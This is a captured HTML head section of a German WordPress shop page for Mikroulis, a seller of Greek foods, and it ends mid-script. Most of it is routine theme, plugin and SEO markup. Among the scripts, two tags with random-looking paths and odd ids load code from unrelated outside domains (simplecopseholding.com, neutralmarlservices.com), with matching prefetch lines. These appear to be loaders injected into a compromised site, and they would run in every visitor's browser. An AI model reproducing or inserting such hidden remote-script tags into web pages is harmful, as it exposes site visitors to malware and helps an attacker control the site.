

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mikroulis.de/2017/09/12/hallo-welt/
body_size: 15718
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#c44646"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Willkommen bei Mikroulis! - Mikroulis</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://mikroulis.de/2017/09/12/hallo-welt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Willkommen bei Mikroulis! - Mikroulis" />
	<meta property="og:description" content="Neben Kulturhistorie, Architektur und Legenden zeichnet sich Griechenland ganz besonders durch eines aus: Kulinarische Spezialitäten. Regionale Erzeugnisse prägen die mediterrane Kost und lassen eine außergewöhnliche, charakteristische Küche entstehen. Holen Sie sich ein Stück Griechenland nach Hause und verkürzen Sie sich etwas die Zeit bis zu Ihrem nächsten Griechenlandaufenthalt mit unseren tollen Produkten. Neben griechischem Olivenöl,&hellip;" />
	<meta property="og:url" content="https://mikroulis.de/2017/09/12/hallo-welt/" />
	<meta property="og:site_name" content="Mikroulis" />
	<meta property="article:published_time" content="2017-09-12T10:23:27+00:00" />
	<meta property="article:modified_time" content="2017-09-12T12:35:10+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="web25289765" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mikroulis.de/#website","url":"https://mikroulis.de/","name":"Mikroulis","description":"Groß und Einzelhandels GmbH","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mikroulis.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"WebPage","@id":"https://mikroulis.de/2017/09/12/hallo-welt/#webpage","url":"https://mikroulis.de/2017/09/12/hallo-welt/","name":"Willkommen bei Mikroulis! - Mikroulis","isPartOf":{"@id":"https://mikroulis.de/#website"},"datePublished":"2017-09-12T10:23:27+00:00","dateModified":"2017-09-12T12:35:10+00:00","author":{"@id":"https://mikroulis.de/#/schema/person/ab5a49709c57025d2bfddc176b3a1c5d"},"breadcrumb":{"@id":"https://mikroulis.de/2017/09/12/hallo-welt/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://mikroulis.de/2017/09/12/hallo-welt/"]}]},{"@type":"BreadcrumbList","@id":"https://mikroulis.de/2017/09/12/hallo-welt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://mikroulis.de/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://mikroulis.de/blog/"},{"@type":"ListItem","position":3,"name":"Willkommen bei Mikroulis!"}]},{"@type":"Person","@id":"https://mikroulis.de/#/schema/person/ab5a49709c57025d2bfddc176b3a1c5d","name":"web25289765","image":{"@type":"ImageObject","@id":"https://mikroulis.de/#personlogo","inLanguage":"de","url":"https://secure.gravatar.com/avatar/63e0c480fbd8ffb85989fe58dd129876?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63e0c480fbd8ffb85989fe58dd129876?s=96&d=mm&r=g","caption":"web25289765"},"url":"https://mikroulis.de/author/web25289765/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Feed" href="https://mikroulis.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Kommentar-Feed" href="https://mikroulis.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mikroulis &raquo; Willkommen bei Mikroulis!-Kommentar-Feed" href="https://mikroulis.de/2017/09/12/hallo-welt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mikroulis.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://mikroulis.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://mikroulis.de/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://mikroulis.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mikroulis.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://mikroulis.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='SFSImainCss-css'  href='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css'  href='https://mikroulis.de/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css'  href='https://mikroulis.de/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:400,400italic,500,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/media.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://mikroulis.de/wp-content/uploads/the7-css/mega-menu.css?ver=f439339e908c' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://mikroulis.de/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.4' id='revmin-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"1","ajaxurl":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/mikroulis.de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"9521b08e49","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#c44646"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":false,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png\" srcset=\"https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-regular.png 44w, https:\/\/mikroulis.de\/wp-content\/themes\/dt-the7\/inc\/presets\/images\/full\/skin11r.header-style-floating-logo-hd.png 88w\" width=\"44\" height=\"44\"   sizes=\"44px\" alt=\"Mikroulis\" \/>","url":"https:\/\/mikroulis.de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"dcbc3a2bb891657f9f27072291ae611c"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/compatibility/woocommerce/woocommerce.min.js?ver=9.6.0' id='dt-woocommerce-js'></script>
<link rel="https://api.w.org/" href="https://mikroulis.de/wp-json/" /><link rel="alternate" type="application/json" href="https://mikroulis.de/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mikroulis.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mikroulis.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 5.0.3" />
<link rel='shortlink' href='https://mikroulis.de/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2F2017%2F09%2F12%2Fhallo-welt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mikroulis.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmikroulis.de%2F2017%2F09%2F12%2Fhallo-welt%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.circle-image  {  
width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}
.circle-image-hover
{
  width: 180px;
height: 180px;
-webkit-border-radius: 180px;
-moz-border-radius: 180px;
-ms-border-radius: 180px;
-o-border-radius: 180px; 
border-radius: 180px;
opacity: 1;
filter: alpha(opacity=100);
}

.circle-image-hover:hover
{
	opacity: 0.3;
	filter: alpha(opacity=30);
  }</style>
<!-- end Simple Custom CSS and JS -->
<meta name="follow.[base64]" content="VQPHWTYzdL7VH7tuZhlR"/><link rel="pingback" href="https://mikroulis.de/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-180x180.png" />
<meta name="msapplication-TileImage" content="https://mikroulis.de/wp-content/uploads/2017/09/cropped-Mikroulis-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
